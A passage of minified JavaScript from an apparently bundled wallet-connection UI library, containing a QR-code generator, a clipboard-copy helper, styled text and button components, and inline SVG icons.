id="'+v(r.id)+'">'+v(r.text)+"</title>":"",d+=n.text?'<description id="'+v(n.id)+'">'+v(n.text)+"</description>":"",d+='<rect width="100%" height="100%" fill="white" cx="0" cy="0"/>',d+='<path d="',s=0;s<l.getModuleCount();s+=1)for(a=s*e+t,i=0;i<l.getModuleCount();i+=1)l.isDark(s,i)&&(d+="M"+(i*e+t)+","+a+c);return d+='" stroke="transparent" fill="black"/>',d+="</svg>"},l.createDataURL=function(e,t){e=e||2,t=void 0===t?4*e:t;var n=l.getModuleCount()*e+2*t,r=t,o=n-t;return A(n,n,(function(t,n){if(r<=t&&t<o&&r<=n&&n<o){var i=Math.floor((t-r)/e),s=Math.floor((n-r)/e);return l.isDark(s,i)?0:1}return 1}))},l.createImgTag=function(e,t,n){e=e||2,t=void 0===t?4*e:t;var r=l.getModuleCount()*e+2*t,o="";return o+="<img",o+=' src="',o+=l.createDataURL(e,t),o+='"',o+=' width="',o+=r,o+='"',o+=' height="',o+=r,o+='"',n&&(o+=' alt="',o+=v(n),o+='"'),o+="/>"};var v=function(e){for(var t="",n=0;n<e.length;n+=1){var r=e.charAt(n);switch(r){case"<":t+="&lt;";break;case">":t+="&gt;";break;case"&":t+="&amp;";break;case'"':t+="&quot;";break;default:t+=r}}return t};return l.createASCII=function(e,t){if((e=e||1)<2)return function(e){e=void 0===e?2:e;var t,n,r,o,i,s=1*l.getModuleCount()+2*e,a=e,c=s-e,u={"██":"█","█ ":"▀"," █":"▄","  ":" "},d={"██":"▀","█ ":"▀"," █":" ","  ":" "},h="";for(t=0;t<s;t+=2){for(r=Math.floor((t-a)/1),o=Math.floor((t+1-a)/1),n=0;n<s;n+=1)i="█",a<=n&&n<c&&a<=t&&t<c&&l.isDark(r,Math.floor((n-a)/1))&&(i=" "),a<=n&&n<c&&a<=t+1&&t+1<c&&l.isDark(o,Math.floor((n-a)/1))?i+=" ":i+="█",h+=e<1&&t+1>=c?d[i]:u[i];h+="\n"}return s%2&&e>0?h.substring(0,h.length-s-1)+Array(s+1).join("▀"):h.substring(0,h.length-1)}(t);e-=1,t=void 0===t?2*e:t;var n,r,o,i,s=l.getModuleCount()*e+2*t,a=t,c=s-t,u=Array(e+1).join("██"),d=Array(e+1).join("  "),h="",f="";for(n=0;n<s;n+=1){for(o=Math.floor((n-a)/e),f="",r=0;r<s;r+=1)i=1,a<=r&&r<c&&a<=n&&n<c&&l.isDark(o,Math.floor((r-a)/e))&&(i=0),f+=i?u:d;for(o=0;o<e;o+=1)h+=f+"\n"}return h.substring(0,h.length-1)},l.renderTo2dContext=function(e,t){t=t||2;for(var n=l.getModuleCount(),r=0;r<n;r++)for(var o=0;o<n;o++)e.fillStyle=l.isDark(r,o)?"black":"white",e.fillRect(r*t,o*t,t,t)},l};e.stringToBytes=(e.stringToBytesFuncs={default:function(e){for(var t=[],n=0;n<e.length;n+=1){var r=e.charCodeAt(n);t.push(255&r)}return t}}).default,e.createStringToBytes=function(e,t){var n=function(){for(var n=T(e),r=function(){var e=n.read();if(-1==e)throw"eof";return e},o=0,i={};;){var s=n.read();if(-1==s)break;var a=r(),l=r()<<8|r();i[String.fromCharCode(s<<8|a)]=l,o+=1}if(o!=t)throw o+" != "+t;return i}(),r="?".charCodeAt(0);return function(e){for(var t=[],o=0;o<e.length;o+=1){var i=e.charCodeAt(o);if(i<128)t.push(i);else{var s=n[e.charAt(o)];"number"==typeof s?(255&s)==s?t.push(s):(t.push(s>>>8),t.push(255&s)):t.push(r)}}return t}};var t,n,r,o,i,s=1,a=2,l=4,c=8,u={L:1,M:0,Q:3,H:2},d=0,h=1,f=2,p=3,g=4,w=5,m=6,v=7,y=(t=[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],n=1335,r=7973,i=function(e){for(var t=0;0!=e;)t+=1,e>>>=1;return t},(o={}).getBCHTypeInfo=function(e){for(var t=e<<10;i(t)-i(n)>=0;)t^=n<<i(t)-i(n);return 21522^(e<<10|t)},o.getBCHTypeNumber=function(e){for(var t=e<<12;i(t)-i(r)>=0;)t^=r<<i(t)-i(r);return e<<12|t},o.getPatternPosition=function(e){return t[e-1]},o.getMaskFunction=function(e){switch(e){case d:return function(e,t){return(e+t)%2==0};case h:return function(e,t){return e%2==0};case f:return function(e,t){return t%3==0};case p:return function(e,t){return(e+t)%3==0};case g:return function(e,t){return(Math.floor(e/2)+Math.floor(t/3))%2==0};case w:return function(e,t){return e*t%2+e*t%3==0};case m:return function(e,t){return(e*t%2+e*t%3)%2==0};case v:return function(e,t){return(e*t%3+(e+t)%2)%2==0};default:throw"bad maskPattern:"+e}},o.getErrorCorrectPolynomial=function(e){for(var t=C([1],0),n=0;n<e;n+=1)t=t.multiply(C([1,b.gexp(n)],0));return t},o.getLengthInBits=function(e,t){if(1<=t&&t<10)switch(e){case s:return 10;case a:return 9;case l:case c:return 8;default:throw"mode:"+e}else if(t<27)switch(e){case s:return 12;case a:return 11;case l:return 16;case c:return 10;default:throw"mode:"+e}else{if(!(t<41))throw"type:"+t;switch(e){case s:return 14;case a:return 13;case l:return 16;case c:return 12;default:throw"mode:"+e}}},o.getLostPoint=function(e){for(var t=e.getModuleCount(),n=0,r=0;r<t;r+=1)for(var o=0;o<t;o+=1){for(var i=0,s=e.isDark(r,o),a=-1;a<=1;a+=1)if(!(r+a<0||t<=r+a))for(var l=-1;l<=1;l+=1)o+l<0||t<=o+l||0==a&&0==l||s==e.isDark(r+a,o+l)&&(i+=1);i>5&&(n+=3+i-5)}for(r=0;r<t-1;r+=1)for(o=0;o<t-1;o+=1){var c=0;e.isDark(r,o)&&(c+=1),e.isDark(r+1,o)&&(c+=1),e.isDark(r,o+1)&&(c+=1),e.isDark(r+1,o+1)&&(c+=1),0!=c&&4!=c||(n+=3)}for(r=0;r<t;r+=1)for(o=0;o<t-6;o+=1)e.isDark(r,o)&&!e.isDark(r,o+1)&&e.isDark(r,o+2)&&e.isDark(r,o+3)&&e.isDark(r,o+4)&&!e.isDark(r,o+5)&&e.isDark(r,o+6)&&(n+=40);for(o=0;o<t;o+=1)for(r=0;r<t-6;r+=1)e.isDark(r,o)&&!e.isDark(r+1,o)&&e.isDark(r+2,o)&&e.isDark(r+3,o)&&e.isDark(r+4,o)&&!e.isDark(r+5,o)&&e.isDark(r+6,o)&&(n+=40);var u=0;for(o=0;o<t;o+=1)for(r=0;r<t;r+=1)e.isDark(r,o)&&(u+=1);return n+=Math.abs(100*u/t/t-50)/5*10},o),b=function(){for(var e=new Array(256),t=new Array(256),n=0;n<8;n+=1)e[n]=1<<n;for(n=8;n<256;n+=1)e[n]=e[n-4]^e[n-5]^e[n-6]^e[n-8];for(n=0;n<255;n+=1)t[e[n]]=n;var r={glog:function(e){if(e<1)throw"glog("+e+")";return t[e]},gexp:function(t){for(;t<0;)t+=255;for(;t>=256;)t-=255;return e[t]}};return r}();function C(e,t){if(void 0===e.length)throw e.length+"/"+t;var n=function(){for(var n=0;n<e.length&&0==e[n];)n+=1;for(var r=new Array(e.length-n+t),o=0;o<e.length-n;o+=1)r[o]=e[o+n];return r}(),r={getAt:function(e){return n[e]},getLength:function(){return n.length},multiply:function(e){for(var t=new Array(r.getLength()+e.getLength()-1),n=0;n<r.getLength();n+=1)for(var o=0;o<e.getLength();o+=1)t[n+o]^=b.gexp(b.glog(r.getAt(n))+b.glog(e.getAt(o)));return C(t,0)},mod:function(e){if(r.getLength()-e.getLength()<0)return r;for(var t=b.glog(r.getAt(0))-b.glog(e.getAt(0)),n=new Array(r.getLength()),o=0;o<r.getLength();o+=1)n[o]=r.getAt(o);for(o=0;o<e.getLength();o+=1)n[o]^=b.gexp(b.glog(e.getAt(o))+t);return C(n,0).mod(e)}};return r}var x=function(){var e=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],t=function(e,t){var n={};return n.totalCount=e,n.dataCount=t,n},n={};return n.getRSBlocks=function(n,r){var o=function(t,n){switch(n){case u.L:return e[4*(t-1)+0];case u.M:return e[4*(t-1)+1];case u.Q:return e[4*(t-1)+2];case u.H:return e[4*(t-1)+3];default:return}}(n,r);if(void 0===o)throw"bad rs block @ typeNumber:"+n+"/errorCorrectionLevel:"+r;for(var i=o.length/3,s=[],a=0;a<i;a+=1)for(var l=o[3*a+0],c=o[3*a+1],d=o[3*a+2],h=0;h<l;h+=1)s.push(t(c,d));return s},n}(),_=function(){var e=[],t=0,n={getBuffer:function(){return e},getAt:function(t){var n=Math.floor(t/8);return 1==(e[n]>>>7-t%8&1)},put:function(e,t){for(var r=0;r<t;r+=1)n.putBit(1==(e>>>t-r-1&1))},getLengthInBits:function(){return t},putBit:function(n){var r=Math.floor(t/8);e.length<=r&&e.push(0),n&&(e[r]|=128>>>t%8),t+=1}};return n},k=function(e){var t=s,n=e,r={getMode:function(){return t},getLength:function(e){return n.length},write:function(e){for(var t=n,r=0;r+2<t.length;)e.put(o(t.substring(r,r+3)),10),r+=3;r<t.length&&(t.length-r==1?e.put(o(t.substring(r,r+1)),4):t.length-r==2&&e.put(o(t.substring(r,r+2)),7))}},o=function(e){for(var t=0,n=0;n<e.length;n+=1)t=10*t+i(e.charAt(n));return t},i=function(e){if("0"<=e&&e<="9")return e.charCodeAt(0)-"0".charCodeAt(0);throw"illegal char :"+e};return r},S=function(e){var t=a,n=e,r={getMode:function(){return t},getLength:function(e){return n.length},write:function(e){for(var t=n,r=0;r+1<t.length;)e.put(45*o(t.charAt(r))+o(t.charAt(r+1)),11),r+=2;r<t.length&&e.put(o(t.charAt(r)),6)}},o=function(e){if("0"<=e&&e<="9")return e.charCodeAt(0)-"0".charCodeAt(0);if("A"<=e&&e<="Z")return e.charCodeAt(0)-"A".charCodeAt(0)+10;switch(e){case" ":return 36;case"$":return 37;case"%":return 38;case"*":return 39;case"+":return 40;case"-":return 41;case".":return 42;case"/":return 43;case":":return 44;default:throw"illegal char :"+e}};return r},E=function(t){var n=l,r=e.stringToBytes(t),o={getMode:function(){return n},getLength:function(e){return r.length},write:function(e){for(var t=0;t<r.length;t+=1)e.put(r[t],8)}};return o},R=function(t){var n=c,r=e.stringToBytesFuncs.SJIS;if(!r)throw"sjis not supported.";!function(e,t){var n=r("友");if(2!=n.length||38726!=(n[0]<<8|n[1]))throw"sjis not supported."}();var o=r(t),i={getMode:function(){return n},getLength:function(e){return~~(o.length/2)},write:function(e){for(var t=o,n=0;n+1<t.length;){var r=(255&t[n])<<8|255&t[n+1];if(33088<=r&&r<=40956)r-=33088;else{if(!(57408<=r&&r<=60351))throw"illegal char at "+(n+1)+"/"+r;r-=49472}r=192*(r>>>8&255)+(255&r),e.put(r,13),n+=2}if(n<t.length)throw"illegal char at "+(n+1)}};return i},L=function(){var e=[],t={writeByte:function(t){e.push(255&t)},writeShort:function(e){t.writeByte(e),t.writeByte(e>>>8)},writeBytes:function(e,n,r){n=n||0,r=r||e.length;for(var o=0;o<r;o+=1)t.writeByte(e[o+n])},writeString:function(e){for(var n=0;n<e.length;n+=1)t.writeByte(e.charCodeAt(n))},toByteArray:function(){return e},toString:function(){var t="";t+="[";for(var n=0;n<e.length;n+=1)n>0&&(t+=","),t+=e[n];return t+="]"}};return t},T=function(e){var t=e,n=0,r=0,o=0,i={read:function(){for(;o<8;){if(n>=t.length){if(0==o)return-1;throw"unexpected end of file./"+o}var e=t.charAt(n);if(n+=1,"="==e)return o=0,-1;e.match(/^\s$/)||(r=r<<6|s(e.charCodeAt(0)),o+=6)}var i=r>>>o-8&255;return o-=8,i}},s=function(e){if(65<=e&&e<=90)return e-65;if(97<=e&&e<=122)return e-97+26;if(48<=e&&e<=57)return e-48+52;if(43==e)return 62;if(47==e)return 63;throw"c:"+e};return i},A=function(e,t,n){for(var r=function(e,t){var n=e,r=t,o=new Array(e*t),i={setPixel:function(e,t,r){o[t*n+e]=r},write:function(e){e.writeString("GIF87a"),e.writeShort(n),e.writeShort(r),e.writeByte(128),e.writeByte(0),e.writeByte(0),e.writeByte(0),e.writeByte(0),e.writeByte(0),e.writeByte(255),e.writeByte(255),e.writeByte(255),e.writeString(","),e.writeShort(0),e.writeShort(0),e.writeShort(n),e.writeShort(r),e.writeByte(0);var t=s(2);e.writeByte(2);for(var o=0;t.length-o>255;)e.writeByte(255),e.writeBytes(t,o,255),o+=255;e.writeByte(t.length-o),e.writeBytes(t,o,t.length-o),e.writeByte(0),e.writeString(";")}},s=function(e){for(var t=1<<e,n=1+(1<<e),r=e+1,i=a(),s=0;s<t;s+=1)i.add(String.fromCharCode(s));i.add(String.fromCharCode(t)),i.add(String.fromCharCode(n));var l,c,u,d=L(),h=(l=d,c=0,u=0,{write:function(e,t){if(e>>>t!=0)throw"length over";for(;c+t>=8;)l.writeByte(255&(e<<c|u)),t-=8-c,e>>>=8-c,u=0,c=0;u|=e<<c,c+=t},flush:function(){c>0&&l.writeByte(u)}});h.write(t,r);var f=0,p=String.fromCharCode(o[f]);for(f+=1;f<o.length;){var g=String.fromCharCode(o[f]);f+=1,i.contains(p+g)?p+=g:(h.write(i.indexOf(p),r),i.size()<4095&&(i.size()==1<<r&&(r+=1),i.add(p+g)),p=g)}return h.write(i.indexOf(p),r),h.write(n,r),h.flush(),d.toByteArray()},a=function(){var e={},t=0,n={add:function(r){if(n.contains(r))throw"dup key:"+r;e[r]=t,t+=1},size:function(){return t},indexOf:function(t){return e[t]},contains:function(t){return void 0!==e[t]}};return n};return i}(e,t),o=0;o<t;o+=1)for(var i=0;i<e;i+=1)r.setPixel(i,o,n(i,o));var s=L();r.write(s);for(var a=function(){var e=0,t=0,n=0,r="",o={},i=function(e){r+=String.fromCharCode(s(63&e))},s=function(e){if(e<0);else{if(e<26)return 65+e;if(e<52)return e-26+97;if(e<62)return e-52+48;if(62==e)return 43;if(63==e)return 47}throw"n:"+e};return o.writeByte=function(r){for(e=e<<8|255&r,t+=8,n+=1;t>=6;)i(e>>>t-6),t-=6},o.flush=function(){if(t>0&&(i(e<<6-t),e=0,t=0),n%3!=0)for(var o=3-n%3,s=0;s<o;s+=1)r+="="},o.toString=function(){return r},o}(),l=s.toByteArray(),c=0;c<l.length;c+=1)a.writeByte(l[c]);return a.flush(),"data:image/gif;base64,"+a};return e}();n.stringToBytesFuncs["UTF-8"]=function(e){return function(e){for(var t=[],n=0;n<e.length;n++){var r=e.charCodeAt(n);r<128?t.push(r):r<2048?t.push(192|r>>6,128|63&r):r<55296||r>=57344?t.push(224|r>>12,128|r>>6&63,128|63&r):(n++,r=65536+((1023&r)<<10|1023&e.charCodeAt(n)),t.push(240|r>>18,128|r>>12&63,128|r>>6&63,128|63&r))}return t}(e)},e.exports=n}(ii);const si=ii.exports;function ai(e){return __async(this,null,(function*(){try{if(!(null==navigator?void 0:navigator.clipboard))throw new jn("Clipboard API not available");return yield navigator.clipboard.writeText(e)}catch(gu){}!function(e){const t=document.createElement("textarea");t.value=e,t.style.top="0",t.style.left="0",t.style.position="fixed",document.body.appendChild(t),t.focus(),t.select();try{document.execCommand("copy")}finally{document.body.removeChild(t)}}(e)}))}const li=Ft("<div></div>"),ci=e=>{let t,n,r;const[o,i]=Ye(!1),[s,a]=Ye(48);Xe((()=>{const o=si(0,"L");o.addData(e.sourceUrl),o.make(),t.innerHTML=o.createSvgTag(4,0);const i=t.firstElementChild.clientWidth,s=Math.round(256/i*1e5)/1e5;if(r){const e=4*Math.ceil(60/(4*s)),t=Pn(4*Math.ceil((i-e)/8));r.style.top=t,r.style.left=t,r.style.height=Pn(e),r.style.width=Pn(e),a(Math.round(48/s))}n.style.transform=`scale(${s})`}));let l=null;return Rt(ei,{get class(){return e.class},onClick:()=>{i(!0),ai(e.sourceUrl),null!=l&&clearTimeout(l),l=setTimeout((()=>i(!1)),1500)},get children(){return[Rt(ti,{ref(e){"function"==typeof n?n(e):n=e},get children(){return[(()=>{const e=li.cloneNode(!0);return"function"==typeof t?Gt(t,e):t=e,e})(),Rt(Pt,{get when(){return e.imageUrl},get children(){return Rt(ni,{ref(e){"function"==typeof r?r(e):r=e},get children(){return Rt(ri,{get src(){return e.imageUrl},alt:"",get size(){return s()}})}})}})]}}),Rt(mo,{onBeforeEnter:e=>{jo(e,[{opacity:0,transform:"translate(-50%, 44px)"},{opacity:1,transform:"translate(-50%, 0)"}],{duration:150,easing:"ease-out"})},onExit:(e,t)=>{jo(e,[{opacity:1,transform:"translate(-50%, 0)"},{opacity:0,transform:"translate(-50%, 44px)"}],{duration:150,easing:"ease-out"}).finished.then((()=>{t()}))},get children(){return Rt(Pt,{get when(){return o()&&!e.disableCopy},get children(){return Rt(oi,{get children(){return[Rt(Bi,{size:"xs"}),Rt(gi,{translationKey:"common.linkCopied",children:"Link Copied"})]}})}})}}),Rt(Pt,{get when(){return!e.disableCopy},get children(){return Rt(Xo,{get children(){return Rt(xs,{})}})}})]}})};var ui=(e,t,n)=>{const r=t.trim().split(".").reduce(((e,t)=>e?e[t]:void 0),e);return void 0!==r?r:n},di=(e={},t=(navigator.language in e?navigator.language:Object.keys(e)[0]))=>{const[n,r]=Ye(t),[o,i]=Er(e);return[(e,t,r)=>{const i=ui(o[n()],e,r||"");return"function"==typeof i?i(t):"string"==typeof i?((e,t,n=/{{(.*?)}}/g)=>e.replace(n,((e,n)=>ui(t,n,""))))(i,t||{}):i},{add(e,t){i(e,(e=>Object.assign(e||{},t)))},locale:e=>e?r(e):n(),dict:e=>ui(o,e)}]},hi=st({}),fi=()=>at(hi);const pi=Rn.div`
    font-style: normal;
    font-weight: ${e=>e.fontWeight};
    font-size: ${e=>e.fontSize};
    line-height: ${e=>e.lineHeight};

    color: ${e=>e.color};
`,gi=e=>{const t=Sn(),[n]=fi();let r;const o=Mt({fontSize:"14px",fontWeight:"510",lineHeight:"130%"},e);return Xe((()=>{r&&"unset"!==o.cursor&&"pointer"!==getComputedStyle(r).cursor&&(r.style.cursor="default")})),Rt(pi,{get fontSize(){return o.fontSize},get fontWeight(){return o.fontWeight},get lineHeight(){return o.lineHeight},get color(){return e.color||t.colors.text.primary},get class(){return o.class},ref(e){"function"==typeof r?r(e):r=e},"data-tc-text":"true",get children(){var e;return et((()=>!!o.translationKey))()?n(o.translationKey,o.translationValues,null==(e=o.children)?void 0:e.toString()):o.children}})},wi=Rn.div`
    position: relative;

    &::after {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        border: 0.5px solid rgba(0, 0, 0, 0.08);

        border-radius: inherit;
    }
`,mi=Rn(qr)`
    width: 100%;
    height: 100%;
    border-radius: inherit;
`,vi=e=>Rt(wi,{get class(){return e.class},get children(){return Rt(mi,{get src(){return e.src}})}}),yi={m:"16px",s:"12px",none:"0"},bi={m:"6px",s:"6px",none:"0"},Ci=Rn.button`
    position: relative;
    cursor: pointer;
    border: none;
    background-color: unset;
    padding: 8px 4px;
    width: 92px;
    display: flex;
    flex-direction: column;
    align-items: center;

    transition: transform 0.125s ease-in-out;

    ${ao} {
        &:hover {
            transform: scale(1.04);
        }
    }

    &:active {
        transform: scale(0.96);
    }

    ${io("mobile")} {
        padding: 8px 4px;
        width: 82px;
    }

    ${so} {
        &:active {
            transform: scale(0.92);
        }
    }
`,xi=Rn(vi)`
    width: 60px;
    height: 60px;
    border-radius: ${e=>yi[e.theme.borderRadius]};

    margin-bottom: 8px;
`,_i=Rn(qr)`
    position: absolute;
    right: 10px;
    top: 50px;
    width: 24px;
    height: 24px;
    border-radius: ${e=>bi[e.theme.borderRadius]};
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.08);
`,ki=Rn(gi)`
    max-width: 90px;
    font-weight: 590;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;

    ${io("mobile")} {
        max-width: 80px;
    }
`,Si=Rn(gi)`
    font-weight: 510;
    max-width: 90px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    color: ${e=>e.colorPrimary?e.theme.colors.text.primary:e.theme.colors.text.secondary};

    ${io("mobile")} {
        max-width: 80px;
    }
`,Ei=e=>Rt(Ci,{get class(){return e.class},onClick:()=>e.onClick(),"data-tc-wallet-item":"true",get children(){return[et((()=>et((()=>"string"==typeof e.icon))()?Rt(xi,{get src(){return e.icon}}):e.icon)),et((()=>et((()=>!!e.badgeUrl))()&&Rt(_i,{get src(){return e.badgeUrl}}))),Rt(ki,{get children(){return e.name}}),et((()=>et((()=>!!e.secondLine))()&&Rt(Si,{get colorPrimary(){var t;return null==(t=e.secondLineColorPrimary)||t},get children(){return e.secondLine}})))]}}),Ri=Rn.h1`
    font-style: normal;
    font-weight: 700;
    font-size: 20px;
    line-height: 28px;

    text-align: center;

    color: ${e=>e.theme.colors.text.primary};

    margin-top: 0;
    margin-bottom: 0;

    cursor: default;
`,Li=e=>{const[t]=fi();return Rt(Ri,{get class(){return e.class},"data-tc-h1":"true",get children(){var n;return et((()=>!!e.translationKey))()?t(e.translationKey,e.translationValues,null==(n=e.children)?void 0:n.toString()):e.children}})},Ti=Rn.h2`
    font-style: normal;
    font-weight: 510;
    font-size: 16px;
    line-height: 22px;

    text-align: center;

    color: ${e=>e.theme.colors.text.secondary};

    margin-top: 0;
    margin-bottom: 32px;

    cursor: default;
`,Ai=e=>{const[t]=fi();return Rt(Ti,{get class(){return e.class},"data-tc-h2":"true",get children(){var n;return et((()=>!!e.translationKey))()?t(e.translationKey,e.translationValues,null==(n=e.children)?void 0:n.toString()):e.children}})},Mi=Rn.h3`
    font-style: normal;
    font-weight: 590;
    font-size: 16px;
    line-height: 20px;

    color: ${e=>e.theme.colors.text.primary};

    margin-top: 0;
    margin-bottom: 0;

    cursor: default;
`,Oi=e=>{const[t]=fi();return Rt(Mi,{"data-tc-h3":"true",get class(){return e.class},get children(){var n;return et((()=>!!e.translationKey))()?t(e.translationKey,e.translationValues,null==(n=e.children)?void 0:n.toString()):e.children}})},$i=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.75 7.5C9.33579 7.5 9 7.16421 9 6.75C9 6.33579 9.33579 6 9.75 6H21.25C21.6642 6 22 6.33579 22 6.75V18.25C22 18.6642 21.6642 19 21.25 19C20.8358 19 20.5 18.6642 20.5 18.25V8.56066L6.28033 22.7803C5.98744 23.0732 5.51256 23.0732 5.21967 22.7803C4.92678 22.4874 4.92678 22.0126 5.21967 21.7197L19.4393 7.5H9.75Z"></path></svg>'),Pi=e=>{const t=Sn(),n=()=>e.fill||t.colors.icon.secondary;return(()=>{const e=$i.cloneNode(!0),t=e.firstChild;return Je((r=>{const o=n(),i=n();return o!==r._v$&&qt(e,"fill",r._v$=o),i!==r._v$2&&qt(t,"fill",r._v$2=i),r}),{_v$:void 0,_v$2:void 0}),e})()},Ii=Ft('<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.1839 17.7069C13.6405 18.6507 13.3688 19.1226 13.0591 19.348C12.4278 19.8074 11.5723 19.8074 10.941 19.348C10.6312 19.1226 10.3595 18.6507 9.81613 17.7069L5.52066 10.2464C4.76864 8.94024 4.39263 8.28717 4.33762 7.75894C4.2255 6.68236 4.81894 5.65591 5.80788 5.21589C6.29309 5 7.04667 5 8.55383 5H15.4462C16.9534 5 17.7069 5 18.1922 5.21589C19.1811 5.65591 19.7745 6.68236 19.6624 7.75894C19.6074 8.28717 19.2314 8.94024 18.4794 10.2464L14.1839 17.7069ZM11.1 16.3412L6.56139 8.48002C6.31995 8.06185 6.19924 7.85276 6.18146 7.68365C6.14523 7.33896 6.33507 7.01015 6.65169 6.86919C6.80703 6.80002 7.04847 6.80002 7.53133 6.80002H7.53134L11.1 6.80002V16.3412ZM12.9 16.3412L17.4387 8.48002C17.6801 8.06185 17.8008 7.85276 17.8186 7.68365C17.8548 7.33896 17.665 7.01015 17.3484 6.86919C17.193 6.80002 16.9516 6.80002 16.4687 6.80002L12.9 6.80002V16.3412Z"></path></svg>'),Ni=e=>{const t=Sn();return(()=>{const n=Ii.cloneNode(!0),r=n.firstChild;return Je((()=>qt(r,"fill",e.fill||t.colors.icon.primary))),n})()},Ui=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><g clip-path="url(#clip0_3783_2045)"><circle cx="8" cy="8.00098" r="8"></circle><path d="M4.75 8.50098L7 10.751L11.75 6.00098" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_3783_2045"><rect width="16" height="16" fill="white" transform="translate(0 0.000976562)"></rect></clipPath></defs></svg>'),Wi=Ft('<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="11"></circle><path d="M17.1364 9.6364C17.4879 9.28493 17.4879 8.71508 17.1364 8.36361C16.7849 8.01214 16.2151 8.01214 15.8636 8.36361L10 14.2272L8.1364 12.3636C7.78493 12.0121 7.21508 12.0121 6.86361 12.3636C6.51214 12.7151 6.51214 13.2849 6.86361 13.6364L9.36361 16.1364C9.71508 16.4879 10.2849 16.4879 10.6364 16.1364L17.1364 9.6364Z"></path></svg>'),ji=Ft('<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="36" cy="36" 